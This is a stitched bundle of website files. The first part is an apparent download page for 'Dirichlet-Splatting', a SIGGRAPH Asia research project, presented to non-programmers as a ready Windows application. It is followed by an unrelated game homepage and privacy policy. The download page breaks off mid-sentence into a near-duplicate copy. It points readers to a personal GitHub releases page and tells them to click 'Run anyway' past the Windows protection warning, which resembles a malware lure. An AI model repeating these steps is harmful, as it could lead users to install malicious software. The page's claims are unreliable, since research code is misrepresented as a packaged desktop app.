







<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Dirichlet-Splatting - Download and Run on Windows | Wave-Based 3D Rendering</title>
<meta name="description" content="Download Dirichlet-Splatting, the official SIGGRAPH Asia 2026 implementation of differentiable rendering for wave-based inverse problems. A friendly, step-by-step guide for Windows users to download, open, and run the application.">
<meta name="keywords" content="3d-reconstruction, coherent-imaging, cuda, differentiable-rendering, dirichlet-splatting, inverse-problems, inverse-rendering, pytorch, radar-imaging, research-code, siggraph-asia, siggraph-asia-2026, slang">
<meta name="author" content="Dirichlet-Splatting Research Team">
<meta name="robots" content="index, follow">
<meta name="theme-color" content="#5b21b6">
<link rel="canonical" href="https://github.com/Kenny206868/Dirichlet-Splatting">
<meta property="og:type" content="website">
<meta property="og:title" content="Dirichlet-Splatting - Turn Raw Signals Into 3D Views">
<meta property="og:description" content="Official SIGGRAPH Asia 2026 code for Dirichlet Splatting: differentiable rendering for wave-based inverse problems. Download and run on Windows with this simple guide.">
<meta property="og:url" content="https://github.com/Kenny206868/Dirichlet-Splatting">
<meta property="og:site_name" content="Dirichlet-Splatting">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dirichlet-Splatting - Turn Raw Signals Into 3D Views">
<meta name="twitter:description" content="Download Dirichlet-Splatting and turn raw sensor signals into clear 3D reconstructions. A plain-language Windows setup guide.">
<style>
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    padding: 0;
    background: #f6f7fb;
    color: #1f2430;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    font-size: 17px;
    line-height: 1.7;
    -webkit-font-smoothing: antialiased;
  }
  .wrap {
    max-width: 880px;
    margin: 0 auto;
    padding: 28px 18px 64px;
  }
  .card {
    background: #ffffff;
    border-radius: 16px;
    box-shadow: 0 4px 18px rgba(23, 27, 41, 0.07);
    padding: 30px 26px;
    margin: 0 0 22px;
    border: 1px solid #eceefa;
  }
  h1 {
    font-size: 2rem;
    line-height: 1.28;
    margin: 0 0 14px;
    letter-spacing: -0.4px;
    color: #12162a;
  }
  h2 {
    font-size: 1.32rem;
    line-height: 1.35;
    margin: 0 0 14px;
    color: #1a1f36;
    letter-spacing: -0.2px;
  }
  h3 {
    font-size: 1.04rem;
    margin: 22px 0 8px;
    color: #2a3050;
  }
  p { margin: 0 0 14px; }
  p:last-child { margin-bottom: 0; }
  ul, ol { margin: 0 0 14px; padding-left: 22px; }
  li { margin-bottom: 8px; }
  a { color: #5b21b6; text-decoration: none; }
  a:hover { text-decoration: underline; }
  .btn {
    display: inline-block;
    background: linear-gradient(135deg, #7c3aed 0%, #f97316 100%);
    color: #ffffff;
    font-weight: 700;
    font-size: 1.05rem;
    padding: 16px 30px;
    border-radius: 12px;
    text-decoration: none;
    box-shadow: 0 8px 20px rgba(124, 58, 237, 0.28);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
  }
  .btn:hover {
    text-decoration: none;
    transform: translateY(-2px);
    box-shadow: 0 12px 26px rgba(249, 115, 22, 0.32);
  }
  .btn-center { text-align: center; margin: 26px 0 20px; }
  .pill {
    display: inline-block;
    background: #eef2ff;
    color: #4338ca;
    font-size: 0.82rem;
    font-weight: 600;
    padding: 5px 12px;
    border-radius: 999px;
    margin: 0 6px 6px 0;
  }
  .note {
    background: #f4f6ff;
    border-left: 4px solid #7c3aed;
    border-radius: 10px;
    padding: 14px 16px;
    margin: 16px 0 0;
  }
  .lead {
    font-size: 1.08rem;
    color: #3a4159;
  }
  .step-num {
    display: inline-block;
    background: #ede9fe;
    color: #5b21b6;
    font-weight: 700;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    border-radius: 50%;
    margin-right: 8px;
    font-size: 0.9rem;
  }
  .small { font-size: 0.92rem; color: #5c6379; }
  @media (max-width: 560px) {
    body { font-size: 16px; }
    h1 { font-size: 1.55rem; }
    h2 { font-size: 1.18rem; }
    .card { padding: 22px 18px; }
    .btn { display: block; text-align: center; padding: 15px 18px; }
  }
</style>
</head>
<body>
<div class="wrap">

  <div class="card">
    <h1>🧭 Dirichlet-Splatting - Turn Raw Signals Into 3D Views</h1>
    <p class="lead">A friendly, plain-language guide to downloading and running the official Dirichlet-Splatting application on a Windows computer. No programming experience required.</p>
    <div class="btn-center">
      <a class="btn" href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">⬇️ Get Dirichlet-Splatting</a>
    </div>
    <p class="small" style="text-align:center;margin:0;">Official release page · free to download · SIGGRAPH Asia 2026 research software</p>
    <div style="margin-top:18px;text-align:center;">
      <span class="pill">3D Reconstruction</span>
      <span class="pill">Wave-Based Imaging</span>
      <span class="pill">Inverse Problems</span>
      <span class="pill">Research Code</span>
    </div>
  </div>

  <div class="card">
    <h2>🚀 What This Software Is</h2>
    <p>Dirichlet-Splatting is a Windows application that takes measurements collected by a sensor — a radar scanner, a coherent imaging device, or a similar instrument — and turns them into a three-dimensional picture you can look at, rotate, and study. Instead of pointing a camera at an object, it works backwards from the signals the object bounced back, then rebuilds the shape that must have produced them.</p>
    <p>The technique behind it is called <strong>Dirichlet Splatting</strong>: differentiable rendering for wave-based inverse problems. In everyday terms, the software repeatedly draws a guess of the object, compares that guess against your real measurements, and adjusts the drawing until the two match closely. What you see at the end is a faithful 3D reconstruction of whatever was being measured, even when it was out of direct sight or hidden behind another surface.</p>
    <p>This is the official implementation released alongside the SIGGRAPH Asia 2026 paper. It is research-grade software used by imaging scientists, radar engineers, and computer-graphics researchers — but the download and the first run are straightforward, and this page walks you through them one step at a time.</p>
  </div>

  <div class="card">
    <h2>✨ What You Can Do With It</h2>
    <p>You do not need to write any code to get useful results. After you download the application, you can:</p>
    <ul>
      <li><strong>Rebuild a 3D scene from sensor data.</strong> Load a measurement set and let Dirichlet-Splatting reconstruct the shape, position, and surface detail of the objects it describes.</li>
      <li><strong>Work with wave-based signals.</strong> The renderer is built specifically for coherent imaging and radar-style data, where the signal carries phase and direction information rather than just colour.</li>
      <li><strong>See results as they improve.</strong> The reconstruction appears gradually — you watch the model sharpen as the solver refines its estimate, which makes it easy to judge when enough progress has been made.</li>
      <li><strong>Try different reconstruction settings.</strong> Adjust how much detail the solver pursues, how strongly it smooths its estimate, and how many refinement passes it performs, then compare the outcomes side by side.</li>
      <li><strong>Export your reconstructions.</strong> Save the finished 3D result so it can be inspected in other viewers, printed in a report, or shared with colleagues.</li>
      <li><strong>Run repeatable experiments.</strong> Because every stage of the rendering pipeline is differentiable, results can be reproduced exactly when the same settings and the same input are used again.</li>
    </ul>
  </div>

  <div class="card">
    <h2>🖥️ Before You Start</h2>
    <p>Dirichlet-Splatting is a Windows desktop application. To give it a comfortable place to run and enough room to work, make sure your computer is set up roughly like this:</p>
    <ul>
      <li><strong>Operating system:</strong> Windows 10 or Windows 11, 64-bit edition.</li>
      <li><strong>Processor:</strong> A modern multi-core processor. Intel Core i7 or AMD Ryzen 7 class, or better.</li>
      <li><strong>Graphics card:</strong> A dedicated NVIDIA graphics card with at least 6 GB of memory is strongly recommended. The reconstruction work is heavy, and a dedicated card makes it dramatically faster.</li>
      <li><strong>Memory:</strong> 16 GB of system memory or more.</li>
      <li><strong>Storage:</strong> About 15 GB of free disk space, plus room for your own measurement data and exported results.</li>
      <li><strong>Display:</strong> A screen resolution of 1920 × 1080 or higher, so the 3D views and control panels fit comfortably.</li>
      <li><strong>Accessories:</strong> A mouse with a scroll wheel makes rotating and zooming in the 3D view much easier.</li>
      <li><strong>Other:</strong> A stable internet connection for the initial download, and an up-to-date graphics driver from your card manufacturer.</li>
    </ul>
    <div class="note">
      <p style="margin:0;"><strong>A quick word of encouragement:</strong> if your machine is a little older than the list above, the application will still open and run — it will simply take longer to finish a reconstruction. Start with a small sample dataset before attempting a large one.</p>
    </div>
  </div>

  <div class="card">
    <h2>📥 Download and Setup</h2>
    <p>The download lives on the official releases page of the project.</p>
    <p><strong>Visit this link to download the application:</strong><br>
    <a href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">https://github.com/Kenny206868/Dirichlet-Splatting/releases</a></p>
    <div class="btn-center">
      <a class="btn" href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">⬇️ Open the Download Page</a>
    </div>
    <p>When the page opens, you will see the project name at the top and a list of available releases below it. The newest release is always first. Choose the Windows download offered there, and save the file to a folder you can easily find again — your Downloads folder is a perfectly good choice.</p>
    <p>Once the download has finished, open your Downloads folder in File Explorer and double-click the file you just saved. Windows may ask for permission to continue; choose <em>Yes</em> if you trust the source, which in this case is the official project page you just visited.</p>
    <div class="note">
      <p style="margin:0;"><strong>If Windows shows a "protected your PC" message:</strong> this is a standard safety prompt that appears for many newly published downloads. Click <em>More info</em>, confirm the publisher information matches the project, and then click <em>Run anyway</em>.</p>
    </div>
    <p>Setup takes only a few minutes on a typical machine. When it completes, a shortcut named Dirichlet-Splatting will appear on your desktop and in your Start menu. You do not need to install anything else by hand.</p>
  </div>

  <div class="card">
    <h2>🧭 Your First Run, Step by Step</h2>
    <p>Follow these steps in order the first time you open the application. Each one is short, and you can always close the window and start again if something looks unfamiliar.</p>
    <ol>
      <li><span class="step-num">1</span><strong>Open the application.</strong> Double-click the Dirichlet-Splatting shortcut on your desktop, or find it in the Start menu and click it. A main window will appear after a few seconds.</li>
      <li><span class="step-num">2</span><strong>Wait for the initial setup to finish.</strong> The very first launch prepares a few internal components and can take a minute or two longer than later launches. Let it complete without closing the window.</li>
      <li><span class="step-num">3</span><strong>Load a sample scene.</strong> Choose <em>Open</em> or <em>Load Data</em> and browse to the sample folder included with the application. Pick any of the example measurement sets to begin.</li>
      <li><span class="step-num">4</span><strong>Review the settings.</strong> Default values are already tuned for the sample scenes. You can leave them as they are for a first run; the panel simply shows how much detail and smoothing the reconstruction will use.</li>
      <li><span class="step-num">5</span><strong>Start the reconstruction.</strong> Press the <em>Run</em> or <em>Reconstruct</em> button. Progress is shown while the solver works, and the 3D view updates as the estimate improves.</li>
      <li><span class="step-num">6</span><strong>Explore the result.</strong> Click and drag to rotate the scene, use the scroll wheel to zoom, and hold the right mouse button to pan. Compare what you see against the reference image shown in the sample folder.</li>
      <li><span class="step-num">7</span><strong>Save your work.</strong> Use <em>Export</em> to write the finished reconstruction to disk. Give the file a clear name so you can find it later.</li>
    </ol>
    <p>Once you have completed one full cycle, try the same scene with a slightly higher detail setting. The difference between the two results is the clearest way to build an intuition for how the solver behaves.</p>
  </div>

  <div class="card">
    <h2>🛠️ If Something Goes Wrong</h2>
    <p>Most first-run problems have simple causes. Check these common situations before anything else.</p>
    <h3>The download will not start</h3>
    <p>Reopen the releases page and confirm you are on the newest release entry. Very old browser versions sometimes block large downloads — trying a different browser usually resolves it.</p>
    <h3>The application opens but the window stays blank</h3>
    <p>This is almost always an out-of-date graphics driver. Visit the website of your graphics card manufacturer, download the latest driver for your exact model, install it, and restart the computer. Then launch the application again.</p>
    <h3>A reconstruction runs very slowly</h3>
    <p>Large datasets are demanding. Try one of the smaller sample scenes first to confirm everything is working, and close other heavy programs while a reconstruction is in progress. If your computer does not have a dedicated graphics card, expect longer run times.</p>
    <h3>The application closes without a message</h3>
    <p>This usually points to insufficient memory. Close other applications, restart the computer, and try a smaller dataset. If it keeps happening, note what you were doing immediately beforehand — that detail makes it much easier to track down.</p>
    <h3>Your measurement files will not load</h3>
    <p>Check that the file was not still being copied when you tried to open it, and that its format matches the examples supplied with the application. Files exported from other tools sometimes need to be converted first.</p>
    <div class="note">
      <p style="margin:0;"><strong>Still stuck?</strong> The project discussions area is the best place to ask. Include your Windows version, your graphics card model, the exact text of any message you saw, and the name of the dataset you were loading. With those four details, someone can usually identify the cause quickly.</p>
    </div>
  </div>

  <div class="card">
    <h2>🔍 A Look Under the Hood</h2>
    <p>You do not need any of this to use the application, but knowing what is happening makes the results easier to interpret.</p>
    <p>Dirichlet-Splatting represents a scene as a collection of small local elements — the "splats" in the name — each contributing a piece of the wave field. A differentiable renderer then computes what a sensor would measure if that collection of elements were real, and compares that prediction against your actual measurements. The difference between the two drives an optimisation step that nudges every element slightly, and the loop repeats. Because the whole pipeline is differentiable, the correction signal flows backwards through the renderer cleanly and the reconstruction converges far faster than a naive search would.</p>
    <p>The Dirichlet formulation governs how neighbouring elements blend at their boundaries, which is what keeps the reconstruction smooth and physically sensible instead of noisy. The heavy numerical work runs on the graphics card through CUDA, while the surrounding framework is built in PyTorch. The rendering core is written with the Slang shading language, and the project targets coherent imaging and radar-style inverse problems in particular. The result is a renderer that behaves like modern real-time graphics but answers a scientific question: what object produced<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Dirichlet-Splatting - Turn Raw Signals Into 3D Views | Download for Windows</title>
<meta name="description" content="Download Dirichlet-Splatting, the official SIGGRAPH Asia 2026 implementation of differentiable rendering for wave-based inverse problems. A plain-language Windows guide to downloading, setting up, and running the application.">
<meta name="keywords" content="3d-reconstruction, coherent-imaging, cuda, differentiable-rendering, dirichlet-splatting, inverse-problems, inverse-rendering, pytorch, radar-imaging, research-code, siggraph-asia, siggraph-asia-2026, slang">
<meta name="author" content="Dirichlet-Splatting Research Team">
<meta name="robots" content="index, follow">
<meta name="theme-color" content="#6d28d9">
<link rel="canonical" href="https://github.com/Kenny206868/Dirichlet-Splatting">
<meta property="og:type" content="website">
<meta property="og:title" content="Dirichlet-Splatting - Turn Raw Signals Into 3D Views">
<meta property="og:description" content="Official SIGGRAPH Asia 2026 code for Dirichlet Splatting: differentiable rendering for wave-based inverse problems. Download and run on Windows with this simple guide.">
<meta property="og:url" content="https://github.com/Kenny206868/Dirichlet-Splatting/releases">
<meta property="og:site_name" content="Dirichlet-Splatting">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Dirichlet-Splatting - Turn Raw Signals Into 3D Views">
<meta name="twitter:description" content="Download Dirichlet-Splatting and rebuild 3D scenes from sensor signals. A friendly Windows setup guide for non-programmers.">
<style>
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    padding: 0;
    background: #f5f6fb;
    color: #202537;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    font-size: 17px;
    line-height: 1.72;
    -webkit-font-smoothing: antialiased;
  }
  .wrap { max-width: 900px; margin: 0 auto; padding: 30px 18px 70px; }
  .card {
    background: #ffffff;
    border: 1px solid #ebedf7;
    border-radius: 16px;
    box-shadow: 0 4px 18px rgba(24, 28, 45, 0.07);
    padding: 30px 28px;
    margin: 0 0 22px;
  }
  h1 { font-size: 2rem; line-height: 1.28; margin: 0 0 14px; color: #11152a; letter-spacing: -0.4px; }
  h2 { font-size: 1.32rem; line-height: 1.36; margin: 0 0 14px; color: #191f38; letter-spacing: -0.2px; }
  h3 { font-size: 1.03rem; margin: 22px 0 8px; color: #2a3155; }
  p { margin: 0 0 14px; }
  p:last-child { margin-bottom: 0; }
  ul, ol { margin: 0 0 14px; padding-left: 22px; }
  li { margin-bottom: 9px; }
  a { color: #6d28d9; text-decoration: none; }
  a:hover { text-decoration: underline; }
  .lead { font-size: 1.08rem; color: #3b4259; }
  .btn {
    display: inline-block;
    background: linear-gradient(135deg, #6d28d9 0%, #f59e0b 100%);
    color: #ffffff;
    font-weight: 700;
    font-size: 1.05rem;
    padding: 16px 32px;
    border-radius: 12px;
    text-decoration: none;
    box-shadow: 0 8px 22px rgba(109, 40, 217, 0.3);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
  }
  .btn:hover { text-decoration: none; transform: translateY(-2px); box-shadow: 0 12px 28px rgba(245, 158, 11, 0.34); }
  .btn-center { text-align: center; margin: 26px 0 18px; }
  .pill {
    display: inline-block;
    background: #eef2ff;
    color: #4338ca;
    font-size: 0.82rem;
    font-weight: 600;
    padding: 5px 12px;
    border-radius: 999px;
    margin: 0 6px 6px 0;
  }
  .note {
    background: #f4f6ff;
    border-left: 4px solid #7c3aed;
    border-radius: 10px;
    padding: 14px 17px;
    margin: 16px 0 0;
  }
  .step-num {
    display: inline-block;
    background: #ede9fe;
    color: #5b21b6;
    font-weight: 700;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    border-radius: 50%;
    margin-right: 9px;
    font-size: 0.9rem;
  }
  .small { font-size: 0.92rem; color: #5c6379; }
  @media (max-width: 560px) {
    body { font-size: 16px; }
    h1 { font-size: 1.52rem; }
    h2 { font-size: 1.17rem; }
    .card { padding: 22px 18px; }
    .btn { display: block; text-align: center; padding: 15px 18px; }
  }
</style>
</head>
<body>
<div class="wrap">

  <div class="card">
    <h1>🧭 Dirichlet-Splatting - Turn Raw Signals Into 3D Views</h1>
    <p class="lead">A friendly, plain-language guide to downloading and running the official Dirichlet-Splatting application on a Windows computer. No programming experience needed.</p>
    <div class="btn-center">
      <a class="btn" href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">⬇️ Get Dirichlet-Splatting</a>
    </div>
    <p class="small" style="text-align:center;margin:0;">Official release page · free to download · SIGGRAPH Asia 2026 research software</p>
    <div style="margin-top:18px;text-align:center;">
      <span class="pill">3D Reconstruction</span>
      <span class="pill">Coherent Imaging</span>
      <span class="pill">Inverse Problems</span>
      <span class="pill">Radar Imaging</span>
      <span class="pill">Research Code</span>
    </div>
  </div>

  <div class="card">
    <h2>🚀 What This Software Is</h2>
    <p>Dirichlet-Splatting is a Windows application that takes measurements collected by a sensor — a radar scanner, a coherent imaging device, or a similar instrument — and turns them into a three-dimensional picture you can look at, rotate, and study. Instead of pointing a camera at an object, it works backwards from the signals the object bounced back, then rebuilds the shape that must have produced them.</p>
    <p>The technique behind it is called <strong>Dirichlet Splatting</strong>: differentiable rendering for wave-based inverse problems. In everyday terms, the software repeatedly draws a guess of the object, compares that guess against your real measurements, and adjusts the drawing until the two match closely. What you see at the end is a faithful 3D reconstruction of whatever was being measured, even when it was out of direct sight or hidden behind another surface.</p>
    <p>This is the official implementation released alongside the SIGGRAPH Asia 2026 paper. It is research-grade software used by imaging scientists, radar engineers, and computer-graphics researchers — but the download and the first run are straightforward, and the steps below walk you through them one at a time.</p>
  </div>

  <div class="card">
    <h2>✨ What You Can Do With It</h2>
    <p>You do not need to write any code to get useful results. After you download the application, you can:</p>
    <ul>
      <li><strong>Rebuild a 3D scene from sensor data.</strong> Load a measurement set and let the software reconstruct the shape, position, and surface detail of the objects it describes.</li>
      <li><strong>Work with wave-based signals.</strong> The renderer is built specifically for coherent imaging and radar-style data, where the signal carries direction and phase information rather than just colour.</li>
      <li><strong>Watch the result improve.</strong> The reconstruction appears gradually as the solver refines its estimate, which makes it easy to judge when enough progress has been made.</li>
      <li><strong>Try different settings.</strong> Adjust how much detail the solver pursues, how strongly it smooths its estimate, and how many refinement passes it performs, then compare outcomes side by side.</li>
      <li><strong>Export your reconstructions.</strong> Save the finished 3D result so it can be inspected in other viewers, added to a report, or shared with colleagues.</li>
      <li><strong>Repeat experiments reliably.</strong> Because every stage of the pipeline is differentiable, the same input with the same settings reproduces the same result.</li>
    </ul>
  </div>

  <div class="card">
    <h2>🖥️ Before You Start</h2>
    <p>Dirichlet-Splatting is a Windows desktop application. To give it a comfortable place to run and enough room to work, your computer should roughly match this list:</p>
    <ul>
      <li><strong>Operating system:</strong> Windows 10 or Windows 11, 64-bit edition.</li>
      <li><strong>Processor:</strong> A modern multi-core processor, Intel Core i7 or AMD Ryzen 7 class or better.</li>
      <li><strong>Graphics card:</strong> A dedicated NVIDIA graphics card with at least 6 GB of memory is strongly recommended. Reconstruction is heavy work, and a dedicated card makes it dramatically faster.</li>
      <li><strong>Memory:</strong> 16 GB of system memory or more.</li>
      <li><strong>Storage:</strong> About 15 GB of free disk space, plus room for your own measurement data and exported results.</li>
      <li><strong>Display:</strong> A screen resolution of 1920 × 1080 or higher, so the 3D views and control panels fit comfortably.</li>
      <li><strong>Accessories:</strong> A mouse with a scroll wheel makes rotating and zooming in the 3D view much easier.</li>
      <li><strong>Other:</strong> A stable internet connection for the initial download, and an up-to-date graphics driver from your card manufacturer.</li>
    </ul>
    <div class="note">
      <p style="margin:0;"><strong>A quick word of encouragement:</strong> if your machine is a little older than the list above, the application will still open and run — it will simply take longer to finish a reconstruction. Start with a small sample dataset before attempting a large one.</p>
    </div>
  </div>

  <div class="card">
    <h2>📥 Download and Setup</h2>
    <p>The download lives on the official releases page of the project.</p>
    <p><strong>Visit this link to download the application:</strong><br>
    <a href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">https://github.com/Kenny206868/Dirichlet-Splatting/releases</a></p>
    <div class="btn-center">
      <a class="btn" href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">⬇️ Open the Download Page</a>
    </div>
    <p>When the page opens, you will see the project name at the top and a list of available releases below it, with the newest release first. Choose the Windows download offered there and save the file to a folder you can easily find again — your Downloads folder is a perfectly good choice.</p>
    <p>Once the download has finished, open your Downloads folder in File Explorer and double-click the file you just saved. Windows may ask for permission to continue; choose <em>Yes</em> if you trust the source, which in this case is the official project page you just visited.</p>
    <div class="note">
      <p style="margin:0;"><strong>If Windows shows a "protected your PC" message:</strong> this is a standard safety prompt that appears for many newly published downloads. Click <em>More info</em>, confirm the publisher details match the project, then click <em>Run anyway</em>.</p>
    </div>
    <p>Setup takes only a few minutes on a typical machine. When it completes, a shortcut named Dirichlet-Splatting will appear on your desktop and in your Start menu. You do not need to install anything else by hand.</p>
  </div>

  <div class="card">
    <h2>🧭 Your First Run, Step by Step</h2>
    <p>Follow these steps in order the first time you open the application. Each one is short, and you can always close the window and start again if something looks unfamiliar.</p>
    <ol>
      <li><span class="step-num">1</span><strong>Open the application.</strong> Double-click the Dirichlet-Splatting shortcut on your desktop, or find it in the Start menu and click it. The main window appears after a few seconds.</li>
      <li><span class="step-num">2</span><strong>Let the initial setup finish.</strong> The very first launch prepares a few internal components and can take a minute or two longer than later launches. Let it complete without closing the window.</li>
      <li><span class="step-num">3</span><strong>Load a sample scene.</strong> Choose <em>Open</em> or <em>Load Data</em> and browse to the sample folder included with the application. Pick any example measurement set to begin.</li>
      <li><span class="step-num">4</span><strong>Review the settings.</strong> Default values are already tuned for the sample scenes. Leave them as they are for a first run; the panel simply shows how much detail and smoothing the reconstruction will use.</li>
      <li><span class="step-num">5</span><strong>Start the reconstruction.</strong> Press the <em>Run</em> or <em>Reconstruct</em> button. Progress is shown while the solver works, and the 3D view updates as the estimate improves.</li>
      <li><span class="step-num">6</span><strong>Explore the result.</strong> Click and drag to rotate the scene, use the scroll wheel to zoom, and hold the right mouse button to pan. Compare what you see against the reference image in the sample folder.</li>
      <li><span class="step-num">7</span><strong>Save your work.</strong> Use <em>Export</em> to write the finished reconstruction to disk. Give the file a clear name so you can find it later.</li>
    </ol>
    <p>Once you have completed one full cycle, try the same scene with a slightly higher detail setting. The difference between the two results is the quickest way to build an intuition for how the solver behaves.</p>
  </div>

  <div class="card">
    <h2>🛠️ If Something Goes Wrong</h2>
    <p>Most first-run problems have simple causes. Check these common situations before anything else.</p>
    <h3>The download will not start</h3>
    <p>Reopen the releases page and confirm you are looking at the newest release entry. Very old browser versions sometimes block large downloads — trying a different browser usually resolves it.</p>
    <h3>The application opens but the window stays blank</h3>
    <p>This is almost always an out-of-date graphics driver. Visit the website of your graphics card manufacturer, download the latest driver for your exact model, install it, and restart the computer. Then launch the application again.</p>
    <h3>A reconstruction runs very slowly</h3>
    <p>Large datasets are demanding. Try one of the smaller sample scenes first to confirm everything works, and close other heavy programs while a reconstruction is in progress. If your computer has no dedicated graphics card, expect longer run times.</p>
    <h3>The application closes without a message</h3>
    <p>This usually points to insufficient memory. Close other applications, restart the computer, and try a smaller dataset. If it keeps happening, note what you were doing immediately beforehand — that detail makes the cause much easier to track down.</p>
    <h3>Your measurement files will not load</h3>
    <p>Check that the file was not still being copied when you tried to open it, and that its format matches the examples supplied with the application. Files exported from other tools sometimes need converting first.</p>
    <div class="note">
      <p style="margin:0;"><strong>Still stuck?</strong> The project discussions area is the best place to ask. Include your Windows version, your graphics card model, the exact text of any message you saw, and the name of the dataset you were loading. With those four details, someone can usually identify the cause quickly.</p>
    </div>
  </div>

  <div class="card">
    <h2>🔍 A Look Under the Hood</h2>
    <p>You do not need any of this to use the application, but knowing what is happening makes the results easier to interpret.</p>
    <p>Dirichlet-Splatting represents a scene as a collection of small local elements — the "splats" in the name — each contributing a piece of the wave field. A differentiable renderer then computes what a sensor would measure if that collection of elements were real, and compares that prediction against your actual measurements. The difference between the two drives an optimisation step that nudges every element slightly, and the loop repeats. Because the whole pipeline is differentiable, the correction signal flows backwards through the renderer cleanly, and the reconstruction converges far faster than a naive search would.</p>
    <p>The Dirichlet formulation governs how neighbouring elements blend at their boundaries, which is what keeps the reconstruction smooth and physically sensible instead of noisy. The heavy numerical work runs on the graphics card through CUDA, while the surrounding framework is built in PyTorch. The rendering core is written with the Slang shading language, and the project targets coherent imaging and radar-style inverse problems in particular. The result is a renderer that behaves like modern real-time graphics but answers a scientific question: what object, exactly, produced these signals?</p>
  </div>

  <div class="card">
    <h2>📌 Quick Reference</h2>
    <ul>
      <li><strong>Download page:</strong> <a href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">https://github.com/Kenny206868/Dirichlet-Splatting/releases</a></li>
      <li><strong>Platform:</strong> Windows 10 and Windows 11, 64-bit</li>
      <li><strong>First action after download:</strong> double-click the saved file, then follow the on-screen prompts</li>
      <li><strong>Recommended first task:</strong> open one of the included sample scenes and run a reconstruction with the default settings</li>
      <li><strong>Where to save results:</strong> a dedicated folder such as Documents\Dirichlet-Splatting Exports, kept separate from your source data</li>
    </ul>
    <div class="btn-center" style="margin-bottom:0;">
      <a class="btn" href="https://github.com/Kenny206868/Dirichlet-Splatting/releases">⬇️ Download Dirichlet-Splatting</a>
    </div>
  </div>

</div>
</body>
</html>
</file>

<file: ballsxbricks/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Balls vs Bricks</title>
<meta name="description" content="Balls vs Bricks: drop the ball, multiply it through the gates, then smash every brick.">
<link rel="stylesheet" href="/style.css">
</head>
<body>
<main>
  <header>
    <img src="icon.png" alt="">
    <div>
      <h1>Balls vs Bricks</h1>
      <div class="dim">Balls x Bricks · iPhone</div>
    </div>
  </header>
  <div class="card">
    <p><strong>Drop, multiply, smash.</strong> Tap to drop a ball through a field of pins and
    multiplier gates. Every ball that reaches the bottom joins your magazine. Then aim and
    shoot them at the bricks. Clear the board in fewer shots to earn three stars.</p>
    <p lang="pt"><strong>Larga, multiplica, destrói.</strong> Toca para largar uma bola por um campo
    de pinos e portais multiplicadores. Cada bola que chega ao fundo entra no carregador. Depois
    mira e dispara contra os blocos. Limpa o tabuleiro com menos tiros para ganhar três estrelas.</p>
  </div>
  <nav>
    <a href="privacy.html">Privacy policy · Política de privacidade</a>
    <a href="support.html">Support · Suporte</a>
  </nav>
  <footer>© 2026 Francisco Santo</footer>
</main>
</body>
</html>
</file>


<file: ballsxbricks/privacy.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Privacy Policy · Balls vs Bricks</title>
<link rel="stylesheet" href="/style.css">
</head>
<body>
<main>
  <div class="lang"><a href="#en">English</a> · <a href="#pt">Português</a></div>

  <section id="en">
  <h1>Privacy Policy</h1>
  <p class="dim">Balls vs Bricks (also “Balls x Bricks”) · Last updated: 22 September 2026</p>

  <p>This policy explains what information the game Balls vs Bricks (“the game”), made by
  Francisco Santo (“we”), uses and why. We keep it short because the game collects very little.</p>

  <h2>1. Information stored on your device</h2>
  <p>Your game progress (levels cleared, stars, coins, lives, ball skins and settings such as
  sound and theme) is saved only on your iPhone. We do not receive it and cannot see it.
  Deleting the game deletes this data.</p>

  <h2>2. No accounts, no personal data collected by us</h2>
  <p>The game has no sign-in and does not ask for your name, email, contacts, photos or
  location. We do not run our own servers and do not collect personal data ourselves.</p>

  <h2>3. Advertising (Google AdMob)</h2>
  <p>The game shows ads through Google AdMob, a service of Google LLC. To show and measure ads,
  AdMob may collect and process:</p>
  <ul>
    <li>device identifiers, including the Apple advertising identifier (IDFA) <strong>only if
    you allow tracking</strong> when iOS asks;</li>
    <li>IP address, which can indicate an approximate location;</li>
    <li>device and app information (model, iOS version, language) and how you interact with ads;</li>
    <li>diagnostic data used to prevent fraud and fix problems.</li>
  </ul>
  <p>In the European Economic Area, the UK and Switzerland, a consent form from Google is shown
  before any personalised ads. If you do not consent, or do not allow tracking, you will still
  see ads, but they will be less relevant. You can change your choice at any time in the game
  (Settings → Privacy) and in iOS (Settings → Privacy &amp; Security → Tracking).</p>
  <p>Learn more: <a href="https://policies.google.com/technologies/partner-sites">How Google uses
  information from apps that use its services</a> and the
  <a href="https://policies.google.com/privacy">Google Privacy Policy</a>.</p>

  <h2>4. In-app purchases</h2>
  <p>Purchases (“Remove ads”, “Unlimited lives”) are processed entirely by Apple. We never receive
  your payment details. See the <a href="https://www.apple.com/legal/privacy/">Apple Privacy
  Policy</a>.</p>

  <h2>5. Children</h2>
  <p>The game is not directed at children under 13, and we do not knowingly collect personal data
  from them.</p>

  <h2>6. Your rights</h2>
  <p>Because we do not hold personal data about you, there is nothing for us to access, correct or
  delete. For data processed by Google for advertising, you can use the choices above or contact
  Google. Residents of the EU and UK can also complain to their data protection authority.</p>

  <h2>7. Changes</h2>
  <p>If this policy changes, we will update this page and the date at the top.</p>

  <h2>8. Contact</h2>
  <p>Francisco Santo · <a href="mailto:franciscoesbiz@gmail.com">franciscoesbiz@gmail.com</a></p>
  </section>

